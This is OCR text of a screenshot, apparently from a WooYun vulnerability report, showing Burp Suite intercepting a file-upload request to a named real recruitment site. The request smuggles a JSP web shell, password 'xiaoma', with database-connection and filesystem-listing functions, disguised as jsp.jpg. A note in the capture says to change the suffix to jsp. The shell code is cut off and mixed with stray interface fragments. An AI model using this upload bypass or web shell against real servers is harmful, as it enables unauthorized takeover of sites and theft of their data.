 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
收藏 导入收藏
Burp Intruder Repeater Window Help
补天计划_百度搜索
群 北京
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.bdahr.com:80 [210.75.221.17]
Forward Drop Intercept is on Action
北京
BEIJING
Raw Params Headers Hex
POST /person/uploadPhoto.do?method=uploadPhoto HTTP/1.1
Host: www.bdahr.com
Proxy-Connection: keep-alive
Content-Length: 10366
Origin: http://www.bdahr.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.15
Content-Type: multipart/form-data; boundary=----------cH2cH2Ef1ei4ei4ei4cH2KM7cH2KM7
Accept: */*
Referer: http://www.bdahr.com/person/personInfoMng.do?type=4
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=15E89FF5DF8192329002C4DBD868A014.tomcat1
个
修改密
请
您还
------------cH2cH2Ef1ei4ei4ei4cH2KM7cH2KM7
Content-Disposition: form-data; name="Filename"
jsp.jpg
------------cH2cH2Ef1ei4ei4ei4cH2KM7cH2KM7
直接修改后缀jsp
Content-Disposition: form-data; name="Filedata"; filename="jsp.jpg"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "xiaoma";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
www.wooyun.org